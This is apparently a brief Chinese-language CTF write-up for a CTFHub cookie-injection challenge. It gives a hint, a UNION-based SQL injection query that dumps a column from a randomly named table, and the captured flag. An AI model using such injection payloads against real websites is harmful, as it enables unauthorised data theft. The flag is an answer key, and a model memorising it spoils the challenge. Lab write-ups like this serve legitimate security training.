 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,zxmosjtgpq from ljwrvhwcjy
ID: 1
Data: ctfhub{601a33d620ca5353e803dc0f}